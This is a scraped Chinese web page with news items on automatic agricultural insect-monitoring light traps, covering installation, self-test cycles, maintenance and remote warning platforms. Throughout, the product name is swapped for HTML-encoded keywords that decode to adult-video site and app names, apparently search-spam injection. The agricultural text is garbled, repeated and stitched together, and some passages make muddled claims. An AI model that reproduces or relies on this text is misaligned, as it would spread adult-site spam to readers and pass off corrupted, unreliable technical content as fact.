3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装指南1.安装：在安装地点建好一个水泥基座，基座上按自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的安装孔距离预埋好安装螺栓（或将地脚螺栓孔预留，安装时将螺栓插入预留孔将测报灯安装后再用水泥浆向螺栓孔内灌封）。待基座水泥凝固后，将测报灯紧固在基座上。2.若欲将灯体长期固定在工作场地，在基座设计时要留锁定装置。3.接通电源，电源指示灯亮，上推漏电保护装置，打开控制器电源开关，开关指示灯亮；显示屏进入加载状态——显示屏开始启动。进入主页面先看到菜单栏显示：定时控制、手动控制、数据设定、20XX—XX—XX XX:XX(日期显示)按钮。选定菜单栏的数据设定按钮进行参数的设定，选择要工作的时间参数。①选定菜单栏的数据设定按钮进行参数的设定，选择要工作的时间参数。a.时段设定：设定工作时间段。b.间隔时间：设定处理仓两个活动门交替开启的时间。c.系统时间：调整系统的时间日期。②在设定好数据之后，选择菜单栏的定时控制按钮，进入后点击定时启动，系统即可按预设的参数运行。③点击定时停止，系统退出定时工作模式，进入光控模式。④先关闭定时控制，然后点击手动控制菜单按钮，系统进入手动控制模式，可以看到子菜单按钮，分别为转仓、杀虫灯、加热管、清空杀虫仓、清空烘干仓、换仓，可以实现点对点的控制。⑤在菜单栏还有当前状态一栏，可以实时查看机器运转的状态。4.使用前的检查（白天）：打开测报灯的柜门，通过柜内显示器面板，按以下步骤检查测报灯的运行。①遮住光传感器，诱虫灯管点亮——处于夜间工作状态。②用清水滴入雨传感器，诱集灯管即刻熄灭，整灯进入防雨状态。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源重新点亮。③数分钟后（时间可调），柜内有杀虫仓落虫盘转动声；再间隔相同的时间，烘干仓落虫盘转动——远红外处理仓完成一次落虫。④移去光传感器上的遮挡物，诱虫灯光源仍在工作，1分钟左右之后，诱虫灯熄灭，转仓转至排雨状态，杀虫仓转动，烘干仓转动，换仓转动一格，完成一次转换接虫盒工作，此时测报灯完成一昼夜模拟循环，回到待机状态。5.进入手动控制菜单，按转仓一次，转仓盘转动一格位置。转仓盘按顺时针方向转动，位于落虫口的接虫盒经六次转动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在使用后期有哪些事项值得注意？1、定时更换灯管：由于黑光灯管长期工作，其发光亮度降低和发光频率衰竭，影响诱虫数量和种类。一般每6个月更换1支新灯管。2、防止蚁害，及时清理：由于灯光诱虫箱体内和箱体周围有大量昆虫，引诱很多蚂蚁觅食，长期会咬破收集袋或进入袋取食昆虫，蚂蚁喜欢食取小型昆虫，影响灯诱数据。有条件的可以在箱体四周做水槽防蚁，也可以在箱体内外定期用卫生杀虫剂喷洒（菊酯类药物）。并且1~2d清理1次箱体外内残虫，带出远离测报灯。3、加装网罩：在箱体上的诱虫灯周围加装圆桶型网罩，其网孔大小以边长为0.5～1.0 cm的正方形为宜。很多大型昆虫热杀温度要求较高，进入集虫袋可能仍为存活状态，在集虫袋搅动会使其他虫体形态缺损，而且大型昆虫进入集虫袋，也增加检虫工作量。4、根据条件可以安装远程监控系统，掌握一定的维修技术：安装远程监控系统，一方面可以监视测报灯运行状况，另一方面可以将镜头对准某块挡虫玻璃板或者其他发光诱虫板，通过远程计算机自动定时拍照并记录在计算机硬盘，2天对照片进行分检，可以获得需要的昆虫捕灯数据，从而分析昆虫夜间活动规律和每日数量变化情况。掌握一些简单的电学理论知识和电子机械维修技术，对常见故障自行排除，配备常用易损零件，做到及时更换，并与公司保持正常联系:，随时反映&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的运行状况，保证其正常运行。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2354.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>25</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的</div>
                                    <div id="82f0e3cd55" class="news_info">自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的功能特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、500W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。19、撞击屏互成120度角，单屏尺寸：长595±2mm，宽213±2mm，厚5mm。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;（Insect Light Trap，简称ILT）是一种应用于农业生产的昆虫诱捕设备，用于监测农作物种植区域内昆虫的数量和种类，及时预警虫害病情，帮助农民早期防治虫害疫情，从而有效保护农作物。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的是帮助农民实现生产的科学化、规模化和现代化，增加农作物的产量和品质，从而推动农业的可持续发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要用于诱捕农作物区域内的昆虫，它利用白炽灯或紫外线灯吸引昆虫，然后将昆虫通过集虫器捕捉并收集起来。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的白炽灯和紫外线灯能够模拟日光，吸引来自各种昆虫族群的成虫和非成虫，如蛾类、蝇类、蚊类等，这可以帮助农民对农作物区域内的昆虫种类和数量进行监测和分析，从而根据具体情况采取相应的防虫措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的监测虫害病情&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在农作物生长季节内对农作物区域内的昆虫进行有效监测，从而及时预警虫害病情。在农作物生长季节中，农作物是昆虫种群的主要繁殖区域，昆虫数量会随着时间的推移而不断增加，如不及时防止虫害，会严重危及农作物的生长和發展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过捕集昆虫并记录数量，有助于农民了解农作物区域内昆虫数量的变化趋势，有针对性地制定虫害防治措施，从而减少虫害对农作物的影响。辅助农民制定防虫措施&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以用于监测和记录农作物区域内昆虫的种类和数量，并根据昆虫数量的变化趋势推算出外界环境的变化。通过分析昆虫种类和数量变化的趋势，农民可以掌握虫害病情，制定出更为有效的防虫措施，从而大限度地保护农作物。提高农业生产效率昆虫是农作物生长中常见的害虫，严重危害农作物安全生产。通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物种植区域内昆虫数量和种类进行实时监测和分析，可以使农民了解生产情况，及时采取防治措施，从而减少农作物损失，提高农业生产效率。促进农业可持续发展&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在农业生产中的应用可以帮助农民实现科学化、规模化和现代化生产，从而推动农业可持续发展。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物内昆虫数量的监测和分析，可以减少对环境的污染，降低农业生产对自然环境的破坏，从而实现农业与环境的协调发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业中的重要性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业生产中发挥着重要作用。随着科技的发展和机械化生产线的不断完善，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已成为现代农业生产中有效捕捉农作物害虫的重要手段。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有较高的精度和安全性，能够更好地服务于农业生产。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用物联网技术实现昆虫疫情监测与预警的设备。该设备能够通过红外线传感器和高清摄像头等装置，实时采集虫情图像和数据，并进行分析处理，进而为相关部门提供科学精准的虫情监测服务。下面将对物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的社会经济效益进行详细介绍。一、提高了农作物产量和质量物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以对各类害虫的类型、数量、活动规律、迁徙路径等信息进行准确感知和实时监控，从而能及时发现并有效控制病虫害的发生。这些监测数据可以为农民提供有针对性的农药防治建议和技术指导，避免过度施药和耕作损耗，提高农作物的生产效益和品质保障。二、节约了人力物力&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;实现自动化物联网监管，扩大了人眼触及的监测覆盖范围，降低了人工巡视浪费成本。一旦发现作物状况异常，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将会通过触发警报和通知相关工作人员的方式进行及时处理，避免了因人工巡视不及时导致损失的风险。三、促进了地方经济发展大量应用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够创造大量农业检测需求，缓解当前市场对于生态保护耕地营造政策紧张的状况下面临的农药行业生产压力。而这一领域的技术投资则刺激着制造业、电子科技、通讯系统、图像分析等相关行业的发展，也为当地社会带来无数就业岗位和税收贡献。四、提高了生态环境质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用非侵入式监控模块，不需要添加化学农药或其他有毒有害化合物，减少病虫害治理过程中对于自然生态的破坏。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于昆虫的定向推动和适度射灯器使用，可以使得大量害虫远离农田，并在繁殖期内以更晚而更的品种再返田地，使农作物的成长和病虫害间更为和谐。综上所述，物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于农业生产、社会经济与生态环境构建都具有重要的意义，将在今后的应用中发挥重要的效益。而围绕&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的知识体系还需要不断工作优化提升。例如, 非昆虫目标也可能被&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;误报以及设备性能/耐久度需长期检测等, 通过多方位测试拓展来固实虫情阅读结论图表分析，以及贴近用户真实反馈方法等方式强化其技术优势，使其能够更加深入的服务于相关社会领域。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统是利用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;、传感器等技术，通过数据采集、转发、存储、处理、分析和后台管理等一系列技术手段与系统设计模块，对农作物虫害进行实时监测与预警的网络平台。该平台系统可以帮助农民监控和预警虫害病情，及时采取防治措施，降低损失，增加产量。本文将详细阐述&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统的结构和功能，以及其在现代农业发展中的作用。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统结构&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统主要由以下几个模块组成：数据采集模块数据采集模块主要负责收集&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;、传感器等设备产生的数据信息。采集的数据包括温度、湿度、光照等农业环境数据及&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;上的虫子数量、种类等信息。数据采集模块一般通过无线传感器网络技术对数据进行采集和上传。数据传输模块数据传输模块负责将采集的数据上传至云服务器，使数据可以实现远程访问和管理。数据传输主要通过无线通讯和 Internet 网络来实现，并通过安全加密技术来保护数据的安全性。数据处理和存储模块数据处理和存储模块主要负责对采集上来的数据进行分析、处理和存储。数据处理主要是为数据分析和预测提供统计学和数学上的手段，而数据存储则是为数据查询、管理和回顾提供必要的支持。该模块可以采用云端服务或本地服务器的方式实现。数据分析和预测模块数据分析和预测模块主要负责对采集的数据进行分析、归纳、回归和分类等统计方法，预测虫害威胁等级，以提供较为准确的农作物虫害预警信息。平台管理模块平台管理模块主要负责&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统的后台管理、用户、设备、权限、报警等设置，以及用户交互接口设计等。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统功能虫害发生监测功能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统能够自动对农作物周边区域内昆虫数量和种类进行实时监控，并发送预警。预警提醒功能当农作物周边区域内虫害繁殖种类多，数量大，病害蔓延等情况发生时，系统会通过短信、电话等方式发送预警信息，以便农民及时采取防治措施。虫害分析与预测功能通过对采集上来的虫情、气象等数据进行分析、处理和反馈，系统能够预测农作物未来可能出现的虫害高峰期、病害传播规律、作物收获时期及施肥等，帮助农民、准确掌握农田情况。数据远程控制功能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统除了能够监测农作物周边区域虫害状况外，还能够远程控制监测点的设备，如&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的灯光亮度、灯光颜色、采样周期等参数。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2353.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>25</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;培训内容以什么为主</div>
                                    <div id="82f0e3cd55" class="news_info">市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;普及应用到基层的有效措施&nbsp; &nbsp; &nbsp; 1、统一思想，提高认识，落实经费&nbsp; &nbsp; &nbsp; 虫情测报是一项受益于千家万户的公益性事业，是解决农民害虫防治难的一个有效手段。但由于农民承包的土地面积小，不愿自己投资，因此，必须政府出面解决。地域性县政府及各乡(镇)政府及有关单位都把推广自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;作为改善农业生产条件，增强农业基础设施，实现“三个”重要思想的一项措施来抓。统一思想，提高认识，落实经费，把此项目工作列入县、乡(镇)财政预算，原则上按：安排经费。县财政安排的经费主要用于购置自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，乡(镇)安排的经费主要用于布设田问电线、缴纳电费和设备维修等费用。乡(镇)采用形式：一是安装费用全部由乡(镇)负担，电费由村负担；二是由村全部负担安装费用，乡(镇)补贴多少元每台。&nbsp; &nbsp; &nbsp; 2、落实措施，抓好培训，努力提高技术到位率&nbsp; &nbsp; &nbsp; 为确保自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的推广工作顺利开展，县级农业局、各乡(镇)政府成立了相应的领导小组和技术指导小组，并根据当地作物的栽培布局、种植面积，制定出安装测报灯的计划，采取多种形式开展宣传发动工作，充分利用电视、广播、报纸等媒介，大讲推广应用自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的重要意义和使用技术。举办培训班，抓好培训工作，参加人员可安排各分管的乡(镇)长、农办主任、农科员、种植大户，培训内容为测报灯田间安装、使用技术、故障维修及有关注意事项，发放技术资料，各乡(镇)也举办多种形式的培训班，培训村级农技人员及种植大户等，提高了技术的到位率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的维护1、掌握好雨控，定时更换黑光灯管。一方面经常清理灯顶上雨控探头的污物，使其排水通畅，雨停后能使探头上的水迹迅速风干;定时检查接雨滑板左右滑动灵活度，并清洁轨道的杂物，可以在轨道上加少许润滑油。另一方面，在点灯关键期遇连阴雨天气，拔掉雨控插头，但雨后次日上午及时收虫，清理箱内雨水和残虫，保持清洁。由于黑光灯管长期工作，其发光亮度降低和发光频率衰竭，影响诱虫数量和种类。一般每6个月更换一支新灯管。&nbsp;2、防止蚁害，及时收虫。由于灯光诱虫箱体内和箱体周围有大量昆虫，引诱很多蚂蚁觅食，长期会咬破收集袋或进入袋取食昆虫，蚂蚁比较喜欢食取小型昆虫。如二代螟蛾、稻纵卷叶螟蛾和飞虱，影响灯诱数据。有条件的可以在箱体四周做水槽防蚁，也可以在箱体内外定期用卫生杀虫剂喷洒。并且1~2天清理一次箱体外内残虫，带出远离测报灯。尽管&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能自动收集八天的灯诱昆虫，但实际上从三天开始就有腐烂现象，特别是高温或阴雨天气腐烂现象更严重，一般两天内收一次虫进行分检。&nbsp;3、加装网罩。在箱体上的杀虫灯周围加装圆桶型网罩，其网孔大小以边长为0.5~1.0cm的正方形为宜。其原理是目前水稻主要害虫形体较大的为大螟，其他虫体均较小。很多大型昆虫如鹰翅天蛾、水青蛾、齿蛉、金龟子等热杀温度要求较高，进入集虫袋可能仍为存活状态，在集虫袋搅动会使其他虫体形态缺损，而且大型昆虫进入集虫袋，也增加检虫工作量。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用太阳能板收集能量并结合传感器探测农作物中的病虫害，通过数据分析和云端连接实现信息的快速共享和紧急预警功能的设备。与传统的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;相比，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以给&#39321;&#34121;&#25104;&#20154;APP带来更加有效、清洁和可持续的解决方案，并提高防治害虫的准确性和时效性。1.提供及时准确的虫情预警借助太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，在观察到农田内存在虫害活动时，灯光会发生特定的闪烁反应以提醒操作人员。同时，该设备会向农业相关管理部门和农户推送短信或APP消息通知，以让他们及时采取针对性的措施。这些通知不仅包括基本信息如日期、时间、地点等，还包括虫害详细描述、估计损失量以及提出下一步具体措施建议等信息，从而让农户更好地管理自己的作物并降低经济损失。2.降低防治害虫的成本对于传统农业而言，防治害虫是一项巨大的挑战。以往，农民们采用化学农药，不仅使用成本高昂，而且很容易造成环境污染和作物损失。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够及时地识别害虫，这有助于农民及时采取正确的措施来防治虫害，从而节省了农民的防治费用，并可以保证农作物的质量和产量。3.利于推行“精准农业”太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的另一个重要功能是提供更准确的信息，为“精准农业”打下基础。当太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;被集成到其他智能农业设备中时，它可以收集和分析一定范围内的其他信息（如土壤温度、湿度等），并指导农民在事先制定的种植计划中进行针对性调整。通过这种方式，农民就可以实现对土地的深度理解，并能够更好地管理自己的农业生产。4.促进农业推广和科技发展随着太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;逐渐成为农民的常用工具，它也为科技和&#39321;&#34121;&#25104;&#20154;APP的发展提供了跨越式支持。一方面，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的普及可以提高农民的信息化水平，更好地发挥农业资源的效益。另一方面，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;也可以产生大量数据，推动数据库管理、云计算等新型IT产业和相关产业链的发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱捕虫的效果a.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;日均诱捕虫853头,传统黑光灯日均诱捕虫448头。b.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;几乎能诱捕葡萄园所有的有羽害虫,其包括大型的吸果夜蛾、天蛾﹑透翅蛾和小型的叶蝉、蚊子等,而传统的黑光灯只能诱杀小型的叶蝉、蚊子和一些小型的杂蛾。c.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对诱捕的害虫的虫体破坏性小,而传统的黑光灯对害虫的虫体破坏性大,杀死的害虫基本难以分辨。d.从使用成本方面来看,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;虽然比传统黑光灯要高,但传统黑光灯使用时必须架设电路电线,需要雇佣专门人员进行开关灯管理,使用不方便,且需要消耗电能,也给园区工作人员带来触电的危险性;而智能型全自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要架设电路电线,不需要雇佣人员开关灯管理。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的区域,害虫几乎没有造成果穗损失;而使用传统黑光灯的区域，害虫诱捕不完全,每公顷要造成几千元的损失,两者相比,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效益和性价比远高于传统黑光灯。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种基于光与电子技术相结合的新型虫情监测仪器。该设备可实时、连续地记录和传送昆虫飞行信息，并根据采集的数据实现虫情的预报和防控。在林业有害生物的防治方面，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有广泛应用前景。一、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;技术原理自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要由光源（如荧光灯）、电路系统、摄像头和互联网等部分组成。其工作原理如下：在光线的照射下，昆虫会被吸引飞向自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;内并不断接近光源，此时通过摄像机拍摄多张图像轮廓图，并经过电路处理后得到一个三维坐标系的数据，从而判断昆虫的位置和飞行轨迹，终通过互联网上传给相关人员进行虫情分析和控制。二、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在林业有害生物中的应用昆虫监测在林业有害生物方面，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农林工作者实现对有害昆虫的监测。经过长期的飞行观察和数据分析，在具体对待有害生物的时候，农民们可以在昏暗环境下开发自动捕虫器及其&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，在时间、环节需要时将其放到场所上，以便检测分布面积是否存在危害直接危害因素威胁。虫情预警通过自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以实时监控昆虫群体规模的变化，及早预警病虫害发生，为防治工作提供参考依据，从而减少了损失并提高了生产效率。防控措施制定通过自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;提供的信息，不仅能够更好地了解田间害虫种类和数量，还能够根据此信息制定有效的防治措施，避免果树、森林等成为昆虫的重要汲取血液的来源，从而达到昆虫防治的效果。三、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;市场现状目前，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已经在农业、林业等领域中得到了广泛应用和推广。不同的生物模型也可以提高灵敏度，更好地了解环境中的虫情。近年来，本设备市场呈现出快速发展的趋势，在国内外出现了许多相关企业并进行了大量的技术研发，智能光学、精准电子等新技术也得到了广泛应用。预计未来自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;技术将朝着微电子技术、大数据分析和互联网技术结合方向快速发展。总之，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种具有广泛应用前景的虫情监测仪器，其在林业有害生物防治中的应用可以帮助农林工作者实现对病虫害的监测、预警、制定防控措施等，从而实现更科学、更有效的防治过程。同时，随着技术的不断进步，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;也将呈现出越来越高的性价比，成为林业有害生物防治领域中不可或缺的重要工具。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2348.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>24</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱安装距离的相关知识</div>
                                    <div id="82f0e3cd55" class="news_info">测报灯数据和田间数据是研究作物发育和生长的两种常用方法。测报灯是一种用于模拟光照条件的设备，可以控制光照时间、光照强度、光照频率等参数，从而研究作物对光照的响应。田间数据是指在田间实际环境下对作物生长和发育进行的观测和记录。本文将详细介绍测报灯数据和田间数据的相关性。测报灯数据和田间数据的差异测报灯数据和田间数据之间存在一定的差异。测报灯数据是在人工环境下获得的，可以通过控制光照条件、温度、湿度等参数来模拟不同的环境条件。而田间数据是在自然环境下获得的，受到气象、土壤和生物等因素的影响，难以完全控制环境条件。因此，测报灯数据和田间数据之间存在一定的差异。测报灯数据和田间数据的相关性尽管测报灯数据和田间数据之间存在差异，但它们之间仍然存在相关性。测报灯数据可以提供对光照条件的精确控制，可以研究作物对光照的响应，从而预测作物在不同光照条件下的生长和发育情况。田间数据可以提供对作物在实际环境中的生长和发育情况的观测和记录，可以反映作物对自然环境的适应能力和生长发育的实际状况。因此，测报灯数据和田间数据之间存在相关性，可以相互验证和补充。测报灯数据和田间数据的应用测报灯数据和田间数据在作物生长和发育研究中都有广泛的应用。测报灯数据可以用于研究作物对光照的响应，从而预测作物在不同光照条件下的生长和发育情况。田间数据可以用于研究作物在实际环境中的生长和发育情况，从而评估作物对环境的适应能力和生长发育的实际状况。同时，测报灯数据和田间数据也可以相互验证和补充，提高作物生长和发育研究的可靠性和准确性。测报灯数据和田间数据的结合应用测报灯数据和田间数据可以结合应用，提高作物生长和发育研究的效果。例如，可以通过测报灯数据研究作物对光照的响应，预测作物在不同光照条件下的生长和发育情况，然后通过田间数据验证预测结果的准确性。同时，也可以通过田间数据观测和记录作物在实际环境中的生长和发育情况，然后通过测报灯数据模拟不同的光照条件，研究作物对不同光照条件的适应能力和生长发育的响应。总之，测报灯数据和田间数据是研究作物生长和发育的两种常用方法，虽然它们之间存在一定的差异，但仍然存在相关性。测报灯数据可以提供对光照条件的精确控制，田间数据可以提供对作物在实际环境中的生长和发育情况的观测和记录。测报灯数据和田间数据可以相互验证和补充，提高作物生长和发育研究的可靠性和准确性。同时，也可以结合应用，提高作物生长和发育研究的效果。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代农业生产中广泛应用的一种昆虫监测工具，安装距离的正确选择对其监测效果以及防控效果都至关重要。在本文中，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;将详细讨论&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱安装距离的相关知识，帮助农民正确使用这些设备。1.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用虫子活动特性实现监控的昆虫监测工具，广泛应用于水稻、玉米、棉花、蔬菜等各类农作物的病虫害监测和防控。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要根据不同的作物类型、虫害类型、季节和气温等多方面因素进行综合考虑。首先，根据不同的作物类型和虫害类型，应选择合适的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;型号和数量，并计算出覆盖区域的大小。一般情况下，每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以涵盖30-50亩的农田，但具体的覆盖范围会受到环境影响。其次，季节和气温也是决定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装距离的重要因素之一。在高温季节或干旱地区，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要增加或减少以适应虫害活动的变化。亦或在阴雨天气中，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要相应缩短以提高监测效果。之后，在&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备如何放置标准上，选方向为东西或南北方向，布置在作物行间且与作物高度基本相同。特别是在水田中&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应放板路上，也可通过架起竹子棚架等方式吊挂于作物上，如棉花、油菜等。另外，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;间距